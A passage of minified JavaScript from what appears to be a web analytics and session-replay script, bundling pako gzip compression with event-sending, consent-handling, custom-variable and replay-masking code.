$o(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Ts,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Ho*2),this.dyn_dtree=new Uint16Array((2*Nn+1)*2),this.bl_tree=new Uint16Array((2*jo+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(Bo+1),this.heap=new Uint16Array(2*Pr+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Pr+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let kr=a=>{if(!a||!a.state)return Ke(a,Ae);a.total_in=a.total_out=0,a.data_type=Do;let S=a.state;return S.pending=0,S.pending_out=0,S.wrap<0&&(S.wrap=-S.wrap),S.status=S.wrap?Rs:Cs,a.adler=S.wrap===2?0:1,S.last_flush=As,Rr(S),Wt},xr=a=>{let S=kr(a);return S===Wt&&Dn(a.state),S},zo=(a,S)=>!a||!a.state||a.state.wrap!==2?Ae:(a.state.gzhead=S,Wt),Zi=(a,S,v,A,m,M)=>{if(!a)return Ae;let C=1;if(S===No&&(S=6),A<0?(C=0,A=-A):A>15&&(C=2,A-=16),m<1||m>ko||v!==Ts||A<8||A>15||S<0||S>9||M<0||M>Pn)return Ke(a,Ae);A===8&&(A=9);let k=new $o;return a.state=k,k.strm=a,k.wrap=C,k.gzhead=null,k.w_bits=A,k.w_size=1<<k.w_bits,k.w_mask=k.w_size-1,k.hash_bits=m+7,k.hash_size=1<<k.hash_bits,k.hash_mask=k.hash_size-1,k.hash_shift=~~((k.hash_bits+ht-1)/ht),k.window=new Uint8Array(k.w_size*2),k.head=new Uint16Array(k.hash_size),k.prev=new Uint16Array(k.w_size),k.lit_bufsize=1<<m+6,k.pending_buf_size=k.lit_bufsize*4,k.pending_buf=new Uint8Array(k.pending_buf_size),k.d_buf=1*k.lit_bufsize,k.l_buf=3*k.lit_bufsize,k.level=S,k.strategy=M,k.method=v,xr(a)},Go=(a,S)=>Zi(a,S,Ts,xo,Lo,On),Lr=(a,S)=>{let v,A;if(!a||!a.state||S>mi||S<0)return a?Ke(a,Ae):Ae;let m=a.state;if(!a.output||!a.input&&a.avail_in!==0||m.status===Xe&&S!==Et)return Ke(a,a.avail_out===0?Ir:Ae);m.strm=a;let M=m.last_flush;if(m.last_flush=S,m.status===Rs)if(m.wrap===2)a.adler=0,dt(m,31),dt(m,139),dt(m,8),m.gzhead?(dt(m,(m.gzhead.text?1:0)+(m.gzhead.hcrc?2:0)+(m.gzhead.extra?4:0)+(m.gzhead.name?8:0)+(m.gzhead.comment?16:0)),dt(m,m.gzhead.time&255),dt(m,m.gzhead.time>>8&255),dt(m,m.gzhead.time>>16&255),dt(m,m.gzhead.time>>24&255),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,m.gzhead.os&255),m.gzhead.extra&&m.gzhead.extra.length&&(dt(m,m.gzhead.extra.length&255),dt(m,m.gzhead.extra.length>>8&255)),m.gzhead.hcrc&&(a.adler=Le(a.adler,m.pending_buf,m.pending,0)),m.gzindex=0,m.status=Yi):(dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,Nr),m.status=Cs);else{let C=Ts+(m.w_bits-8<<4)<<8,k=-1;m.strategy>=Wi||m.level<2?k=0:m.level<6?k=1:m.level===6?k=2:k=3,C|=k<<6,m.strstart!==0&&(C|=Or),C+=31-C%31,m.status=Cs,je(m,C),m.strstart!==0&&(je(m,a.adler>>>16),je(m,a.adler&65535)),a.adler=1}if(m.status===Yi)if(m.gzhead.extra){for(v=m.pending;m.gzindex<(m.gzhead.extra.length&65535)&&!(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size));)dt(m,m.gzhead.extra[m.gzindex]&255),m.gzindex++;m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),m.gzindex===m.gzhead.extra.length&&(m.gzindex=0,m.status=Xi)}else m.status=Xi;if(m.status===Xi)if(m.gzhead.name){v=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.name.length?A=m.gzhead.name.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),A===0&&(m.gzindex=0,m.status=yi)}else m.status=yi;if(m.status===yi)if(m.gzhead.comment){v=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.comment.length?A=m.gzhead.comment.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),A===0&&(m.status=Ki)}else m.status=Ki;if(m.status===Ki&&(m.gzhead.hcrc?(m.pending+2>m.pending_buf_size&&Ce(a),m.pending+2<=m.pending_buf_size&&(dt(m,a.adler&255),dt(m,a.adler>>8&255),a.adler=0,m.status=Cs)):m.status=Cs),m.pending!==0){if(Ce(a),a.avail_out===0)return m.last_flush=-1,Wt}else if(a.avail_in===0&&Ji(S)<=Ji(M)&&S!==Et)return Ke(a,Ir);if(m.status===Xe&&a.avail_in!==0)return Ke(a,Ir);if(a.avail_in!==0||m.lookahead!==0||S!==As&&m.status!==Xe){let C=m.strategy===Wi?Fo(m,S):m.strategy===In?Mn(m,S):qs[m.level].func(m,S);if((C===Ve||C===zs)&&(m.status=Xe),C===Ut||C===Ve)return a.avail_out===0&&(m.last_flush=-1),Wt;if(C===Ei&&(S===$s?Rn(m):S!==mi&&(Cr(m,0,0,!1),S===Cn&&(Je(m.head),m.lookahead===0&&(m.strstart=0,m.block_start=0,m.insert=0))),Ce(a),a.avail_out===0))return m.last_flush=-1,Wt}return S!==Et?Wt:m.wrap<=0?bs:(m.wrap===2?(dt(m,a.adler&255),dt(m,a.adler>>8&255),dt(m,a.adler>>16&255),dt(m,a.adler>>24&255),dt(m,a.total_in&255),dt(m,a.total_in>>8&255),dt(m,a.total_in>>16&255),dt(m,a.total_in>>24&255)):(je(m,a.adler>>>16),je(m,a.adler&65535)),Ce(a),m.wrap>0&&(m.wrap=-m.wrap),m.pending!==0?Wt:bs)},qo=a=>{if(!a||!a.state)return Ae;let S=a.state.status;return S!==Rs&&S!==Yi&&S!==Xi&&S!==yi&&S!==Ki&&S!==Cs&&S!==Xe?Ke(a,Ae):(a.state=null,S===Cs?Ke(a,Oo):Wt)},Wo=(a,S)=>{let v=S.length;if(!a||!a.state)return Ae;let A=a.state,m=A.wrap;if(m===2||m===1&&A.status!==Rs||A.lookahead)return Ae;if(m===1&&(a.adler=An(a.adler,S,v,0)),A.wrap=0,v>=A.w_size){m===0&&(Je(A.head),A.strstart=0,A.block_start=0,A.insert=0);let ct=new Uint8Array(A.w_size);ct.set(S.subarray(v-A.w_size,v),0),S=ct,v=A.w_size}let M=a.avail_in,C=a.next_in,k=a.input;for(a.avail_in=v,a.next_in=0,a.input=S,Is(A);A.lookahead>=ht;){let ct=A.strstart,st=A.lookahead-(ht-1);do A.ins_h=Ue(A,A.ins_h,A.window[ct+ht-1]),A.prev[ct&A.w_mask]=A.head[A.ins_h],A.head[A.ins_h]=ct,ct++;while(--st);A.strstart=ct,A.lookahead=ht-1,Is(A)}return A.strstart+=A.lookahead,A.block_start=A.strstart,A.insert=A.lookahead,A.lookahead=0,A.match_length=A.prev_length=ht-1,A.match_available=0,a.next_in=C,a.input=k,a.avail_in=M,A.wrap=m,Wt};var Yo=Go,Xo=Zi,Vr=xr,Ko=kr,Jo=zo,tr=Lr,Ps=qo,kn=Wo,Qo="pako deflate (from Nodeca project)",vi={deflateInit:Yo,deflateInit2:Xo,deflateReset:Vr,deflateResetKeep:Ko,deflateSetHeader:Jo,deflate:tr,deflateEnd:Ps,deflateSetDictionary:kn,deflateInfo:Qo};let Zo=(a,S)=>Object.prototype.hasOwnProperty.call(a,S);var xn=function(a){let S=Array.prototype.slice.call(arguments,1);for(;S.length;){let v=S.shift();if(v){if(typeof v!="object")throw new TypeError(v+"must be non-object");for(let A in v)Zo(v,A)&&(a[A]=v[A])}}return a},_i=a=>{let S=0;for(let A=0,m=a.length;A<m;A++)S+=a[A].length;let v=new Uint8Array(S);for(let A=0,m=0,M=a.length;A<M;A++){let C=a[A];v.set(C,m),m+=C.length}return v},wi={assign:xn,flattenChunks:_i};let ls=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{ls=!1}let Ai=new Uint8Array(256);for(let a=0;a<256;a++)Ai[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Ai[254]=Ai[254]=1;var ta=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let S,v,A,m,M,C=a.length,k=0;for(m=0;m<C;m++)v=a.charCodeAt(m),(v&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(v=65536+(v-55296<<10)+(A-56320),m++)),k+=v<128?1:v<2048?2:v<65536?3:4;for(S=new Uint8Array(k),M=0,m=0;M<k;m++)v=a.charCodeAt(m),(v&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(v=65536+(v-55296<<10)+(A-56320),m++)),v<128?S[M++]=v:v<2048?(S[M++]=192|v>>>6,S[M++]=128|v&63):v<65536?(S[M++]=224|v>>>12,S[M++]=128|v>>>6&63,S[M++]=128|v&63):(S[M++]=240|v>>>18,S[M++]=128|v>>>12&63,S[M++]=128|v>>>6&63,S[M++]=128|v&63);return S};let Ln=(a,S=a.length)=>{if(S<65534&&a.subarray&&ls)return String.fromCharCode.apply(null,a.length===S?a:a.subarray(0,S));let v="";for(let A=0;A<S;A++)v+=String.fromCharCode(a[A]);return v};var ea=(a,S)=>{let v=S||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,S));let A,m,M=new Array(v*2);for(m=0,A=0;A<v;){let C=a[A++];if(C<128){M[m++]=C;continue}let k=Ai[C];if(k>4){M[m++]=65533,A+=k-1;continue}for(C&=k===2?31:k===3?15:7;k>1&&A<v;)C=C<<6|a[A++]&63,k--;if(k>1){M[m++]=65533;continue}C<65536?M[m++]=C:(C-=65536,M[m++]=55296|C>>10&1023,M[m++]=56320|C&1023)}return Ln(M,m)},sa=(a,S)=>{S=S||a.length,S>a.length&&(S=a.length);let v=S-1;for(;v>=0&&(a[v]&192)===128;)v--;return v<0||v===0?S:v+Ai[a[v]]>S?v:S},Vn={string2buf:ta,buf2string:ea,utf8border:sa};function ia(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var ra=ia;let h=Object.prototype.toString,{Z_NO_FLUSH:l,Z_SYNC_FLUSH:f,Z_FULL_FLUSH:y,Z_FINISH:E,Z_OK:b,Z_STREAM_END:L,Z_DEFAULT_COMPRESSION:x,Z_DEFAULT_STRATEGY:R,Z_DEFLATED:H}=Tn;function q(a){this.options=wi.assign({level:x,method:H,chunkSize:16384,windowBits:15,memLevel:8,strategy:R},a||{});let S=this.options;S.raw&&S.windowBits>0?S.windowBits=-S.windowBits:S.gzip&&S.windowBits>0&&S.windowBits<16&&(S.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ra,this.strm.avail_out=0;let v=vi.deflateInit2(this.strm,S.level,S.method,S.windowBits,S.memLevel,S.strategy);if(v!==b)throw new Error(_s[v]);if(S.header&&vi.deflateSetHeader(this.strm,S.header),S.dictionary){let A;if(typeof S.dictionary=="string"?A=Vn.string2buf(S.dictionary):h.call(S.dictionary)==="[object ArrayBuffer]"?A=new Uint8Array(S.dictionary):A=S.dictionary,v=vi.deflateSetDictionary(this.strm,A),v!==b)throw new Error(_s[v]);this._dict_set=!0}}q.prototype.push=function(a,S){let v=this.strm,A=this.options.chunkSize,m,M;if(this.ended)return!1;for(S===~~S?M=S:M=S===!0?E:l,typeof a=="string"?v.input=Vn.string2buf(a):h.call(a)==="[object ArrayBuffer]"?v.input=new Uint8Array(a):v.input=a,v.next_in=0,v.avail_in=v.input.length;;){if(v.avail_out===0&&(v.output=new Uint8Array(A),v.next_out=0,v.avail_out=A),(M===f||M===y)&&v.avail_out<=6){this.onData(v.output.subarray(0,v.next_out)),v.avail_out=0;continue}if(m=vi.deflate(v,M),m===L)return v.next_out>0&&this.onData(v.output.subarray(0,v.next_out)),m=vi.deflateEnd(this.strm),this.onEnd(m),this.ended=!0,m===b;if(v.avail_out===0){this.onData(v.output);continue}if(M>0&&v.next_out>0){this.onData(v.output.subarray(0,v.next_out)),v.avail_out=0;continue}if(v.avail_in===0)break}return!0},q.prototype.onData=function(a){this.chunks.push(a)},q.prototype.onEnd=function(a){a===b&&(this.result=wi.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function K(a,S){S=S||{};let v=new q(S);if(v.push(a,!0),v.err)throw v.msg||_s[v.err];return v.result}function rt(a,S){return S=S||{},S.gzip=!0,K(a,S)}return(a,S,v)=>{let A=rt(a);return S==="base64"?A=btoa(Ln(A)):A=A.buffer,v&&v(A),A}}var q_=(()=>{class s extends Mu{constructor(){super(),this.algorithm=gn.GZIP,this.d0=wc(),this.compress=(i,n,o)=>this.Gm.compress(i,n).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?Y_:W_;this.Gm=new e,G_.create(e,{getPakoCompressor:wc}).then(i=>{this.Gm=i})}compressSync(t,e){try{return this.d0(t,e)}catch(i){throw Ct.warn(i),i}}}return s})(),W_=(()=>{class s{constructor(){this.f0=wc()}compress(t,e){return Promise.resolve(this.f0(t,e))}}return s})(),Y_=(()=>{class s{p0(t){return new Promise(e=>{let i=new FileReader;i.onload=n=>e(n.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),n=new Response(i).arrayBuffer();return e==="base64"?n.then(o=>this.p0(o)):n}}return s})(),_d=(()=>{class s extends Mu{constructor(){super(...arguments),this.algorithm=gn.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),wd=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!$_.isCompressionEnabled()?new _d:this.instance=new q_}}return s})(),X_=s=>{let r=s*60*1e3;return`${Math.floor(csDate.now()/r)}`},K_=5e3,J_=(()=>{class s extends Bc{constructor(t,e,i){super(t,e),this.Wr=null,this.g0=(i==null?void 0:i.type)||"json",this.qm=i==null?void 0:i.cacheMinutes,this.Ac=i==null?void 0:i.timeout}onLoad(t){this.Yr=t}onError(t){this.Mo=t}onTimeout(t,e){this.rr=t,this.Ac=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,n=>n());let t=this.retrieveParameters();this.ol(t);let e=Qr.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.m0(i,this.g0)}abort(){this.Wr&&(this.Wr.abort(),this.Wr=null)}isInProgress(){return this.Wr!==null}m0(t,e){var i;let n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=e,n.onerror=()=>{var o;return(o=this.Mo)===null||o===void 0?void 0:o.call(this,n)},n.ontimeout=()=>{var o;return(o=this.rr)===null||o===void 0?void 0:o.call(this,n)},n.onload=()=>{var o,c;n.status>=200&&n.status<400?((o=this.Yr)===null||o===void 0||o.call(this,this.y0(n,e)?n.response:n.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,u=>u())):(c=this.Mo)===null||c===void 0||c.call(this,n)},n.onloadend=()=>{this.Wr=null},n.timeout=(i=this.Ac)!==null&&i!==void 0?i:K_,this.Wr=n,n.send()}y0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}ol(t){let e;this.qm?e=`${X_(this.qm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),Q_=2e4,Z_=(()=>{class s{constructor(t){var e;this.Qe={},this.zu={},this.Wm=i=>{for(let n of i){let{metadata:o,events:c}=n;this.send(c,o)}},this.Zn=t.endpoint,this.Do=t.compressionOpts,this.le=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Gu=t.contentType,this.worker=!!t.worker,this.le&&this.le.recover(this.Wm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Qe[e]}):this.Qe={}}send(t,e){t=t!=null?t:"";let i=e||{...this.Qe},n=!("ct"in i),o=this.Gu==="application/json"||typeof t!="string"&&!this.E0(t);"ct"in i||(!this.Do||!n?i.ct=gn.UNCOMPRESSED:i.ct=this.Do.compressionType);let c=o?JSON.stringify(t):t,u=Object.keys(i).map(p=>`${encodeURIComponent(p)}=${encodeURIComponent(i[p])}`).join("&"),d=`${this.Zn}?${u}`;if(Kr(this.mandatoryParameters,p=>i[p]==null)){Ct.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${d}`);return}this.Do&&n&&typeof c=="string"?this.Do.compressor(c,this.Do.compressionOutputType,p=>this.Ym(d,i,p)):this.Ym(d,i,c)}onLoad(t){this.Yr=t}onError(t){this.Mo=t}onTimeout(t,e){this.rr=t,this.Ac=e}abort(){this.Xm&&this.Xm()}setRequestHeader(t,e){this.zu[t]=e}getQueryParams(){return this.Qe}E0(t){return t&&t.byteLength!==void 0}Ym(t,e,i){let n=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");n.open("POST",t,!0),this.Gu&&n.setRequestHeader("Content-Type",this.Gu),n.onload=()=>{if(this.le&&this.le.recover(this.Wm),this.Yr){let c={params:e,responseText:n.responseText,status:n.status};this.Yr(c)}},n.onerror=()=>{this.le&&this.le.save({key:o,metadata:e,events:i}),this.Mo&&this.Mo({params:e})},n.timeout=this.Ac||Q_,n.ontimeout=()=>{it.counters.requestTimeouts.count(this.Zn),this.rr&&this.rr()},this.Xm=()=>n.abort(),Object.keys(this.zu).forEach(c=>{n.setRequestHeader(c,this.zu[c])}),n.send(i)}}return s})(),Ad=(()=>{class s{constructor(t){this.Km=t}create(t,e,i){let n=e?{compressor:this.Km.compress,compressionOutputType:e,compressionType:this.Km.algorithm}:void 0;return new Z_({endpoint:t,compressionOpts:n,recoveryStorage:i})}}return s})(),tw=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),ew=(()=>{class s{constructor(t){this.qu=t}start(){this.qu.onEvent(t=>this.Q(t)),this.qu.start()}stop(){this.qu.stop()}Q(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;tt.warn(e)}}return s})(),sw=(()=>{class s{constructor(){this.te={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){xt(this.te)}stop(){Lt(this.te)}onEvent(t){this.j=t}S0(t){if(!t)return!1;let e=t.disposition;return U(t.sourceFile)&&csArray.prototype.some.call(s.v0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.S0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.v0=["contentsquare","cdnssl.clicktale.net"],et([F("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),iw=(()=>{class s{init(){this.bc=new ew(new sw),this.bc.start()}onOptout(){this.bc.stop()}onArtificialPageViewEnd(t){t&&this.bc.stop()}onAfterArtificialPageView(t){t&&this.bc.start()}}return s})(),rw=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!ri.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}ri.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ri.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}ri.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),nw=["replay:consent:unanonymized:granted","trackConsentGranted"],ow=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],aw=["replay:consent:startForSession:granted"],cw=["replay:consent:startForSession:withdrawn"],lw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.Tt=i,this.C=n,this.w=o}init(){this.Jm=new rw(this.E,this.C,this.w),this.Tt.setInitialConsent(),this.ft()}ft(){this.S.register(nw,()=>{this.Tt.grantReplayAnonymizationConsent()}),this.S.register(ow,()=>{this.Tt.withdrawReplayAnonymizationConsent()}),this.S.register(aw,()=>{this.Jm.grantReplayConsent()}),this.S.register(cw,()=>{this.Jm.withdrawReplayConsent()})}onOptout(){this.Tt.removeAllConsents()}onBeforeVisitorRenewal(){this.Tt.removeAllConsents()}onAfterVisitorRenewal(){this.Tt.setInitialConsent()}onAfterVisitorCleared(){this.Tt.setInitialConsent()}}return s})(),Zs="_cs_c",Ti=(()=>{let s;return function(r){r[r.NOT_REQUIRED=0]="NOT_REQUIRED",r[r.NOT_EXPRESSED=1]="NOT_EXPRESSED",r[r.GRANTED=2]="GRANTED",r[r.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),hw=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.pt.getItem(Zs):t=this.I.get(Zs),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.pt.setItem(Zs,csString(t)):this.I.set(Zs,csString(t),Nc)}remove(){this.E.cookielessTrackingEnabled?this.pt.removeItem(Zs):this.I.delete(Zs)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.I.delete(Zs,fo.CURRENT_DOMAIN):this.I.delete(Zs,this.I.getRootDomain()))}}return s})(),uw=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Ti.NOT_REQUIRED||!e&&t!==Ti.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Ti.NOT_EXPRESSED:Ti.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ti.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ti.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Ti.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),Dh=512,kh=255,Ma={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},dw=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.re={},this.qe={}}set(t,e,i,n){let o,c;if((zt(t)||U(t))&&Number(t)>0&&Pt(e)&&Pt(i)&&!fs(e)&&!fs(i)&&this._0(n)){let u=this.D.anonymizePII(csString(e)),d=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(u,0,Dh),csString.prototype.slice.call(d,0,kh)],c=i!=="",!pt(n)||csArray.prototype.indexOf.call(Ma.SESSION,n)>=0){let p=this.getCustomVariablesSession();c?p[t]=o:delete p[t],this.setCustomVariableSession(p)}(!pt(n)||csArray.prototype.indexOf.call(Ma.PAGE,n)>=0)&&(c?this.re[t]=o:delete this.re[t]),pt(n)&&csArray.prototype.indexOf.call(Ma.NEXT_PAGE_ONLY,n)>=0&&(c?this.qe[t]=o:delete this.qe[t])}else throw new re(Jc[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&li(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.re={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.qe)this.qe.hasOwnProperty(i)&&(this.re[i]=this.qe[i]);for(let i in this.re)this.re.hasOwnProperty(i)&&(t[i]=this.re[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Qm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.qe).length>0)for(let t in this.qe)this.qe[t]===this.re[t]&&(delete this.re[t],delete this.qe[t])}hasCustomVariablesPage(){return this.re&&!$a(this.re)}getCustomVariablesPage(){return this.Qm(this.re)}Zm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),n=t[e],o=n[0],c=n[1];(!jd(i,1,20)||o.length>Dh||c.length>kh)&&delete t[e]}}Qm(t){this.Zm(t);let e=$a(t)?[]:t;return window.csJSON.stringify(e)}_0(t){return!pt(t)||U(t)||zt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.qe)this.qe.hasOwnProperty(e)&&(this.re[e]=this.qe[e]);for(let e in this.re)this.re.hasOwnProperty(e)&&(t[e]=this.re[e]);return this.Zm(t),t}}return s})(),bd=(()=>{class s{constructor(t,e,i,n){this.Ce=t,this.ko=e,this.xo=i,this.Tt=n}init(){this.w0()}shouldMaskNonTextElements(){if(this.Ce.anonymisationMethod!==bi.replayRecordingMaskedUrlRegexRules)return!1;if(this.Ce.isSMB)return this.shouldUseAnonymization();let t=this.xo.getMatchingRules(this.ko.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Tt&&!this.Tt.isReplayUnanonymizedAllowedByConsent()){switch(this.Ce.anonymisationMethod){case null:case bi.replayRecordingUnmaskedUrlRegex:return!(this.Ce.replayRecordingUnmaskedUrlRegex&&this.Ce.replayRecordingUnmaskedUrlRegex.test(this.ko.getAnonymizedUrl()));case bi.replayRecordingUnmaskedUrlRegexRules:return!this.xo.evaluateUrl(this.ko.getAnonymizedUrl())}return!0}else{switch(this.Ce.anonymisationMethod){case null:case bi.replayRecordingMaskedUrlRegex:return!!(this.Ce.replayRecordingMaskedUrlRegex&&this.Ce.replayRecordingMaskedUrlRegex.test(this.ko.getAnonymizedUrl()));case bi.replayRecordingMaskedUrlRegexRules:return this.xo.evaluateUrl(this.ko.getAnonymizedUrl())}return!1}}w0(){this.Ce.anonymisationMethod===bi.replayRecordingMaskedUrlRegexRules&&this.Ce.replayRecordingMaskedUrlRegexRules?this.xo.setRegexRules(this.Ce.replayRecordingMaskedUrlRegexRules):this.Ce.anonymisationMethod===bi.replayRecordingUnmaskedUrlRegexRules&&this.Ce.replayRecordingUnmaskedUrlRegexRules&&this.xo.setRegexRules(this.Ce.replayRecordingUnmaskedUrlRegexRules)}}return s})(),Ac=class{constructor(r){this.Ue=r}send(r){hj.log.debug(`Sending tags: ${csJSON.stringify(r)}`),this.Ue.pushInternalEvents(r)}tag(r,t,e,i,n){let o=this;return function(c){if(c){let u=csArray.prototype.reduce.call(e,function(d,p){let g=r,_="",w=Object.keys(p);return csArray.prototype.forEach.call(w,function(T){let D=p[T],V=c[D];V==null&&(V=""),i&&(V=i(D,V)),D===t&&(_=V),D===t&&!n?g+=`.${T}`:V!==""&&(g+=`.${T}:${V}`)}),csArray.prototype.push.call(d,{key:g,val:_}),d},[]);o.send(u)}}}setup({vocEnabled:r,integrationsEnabled:t}){let e=function(d,p){return typeof p=="string"?csString.prototype.replace.call(p,/\.|:/g,"_"):p},i=function(d,p){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.toString.call(p),".e:",".E:"),".v:",".V:"),".c:",".C:")},n=function(d,p){if(d==="answer"){let _=parseInt(p);return 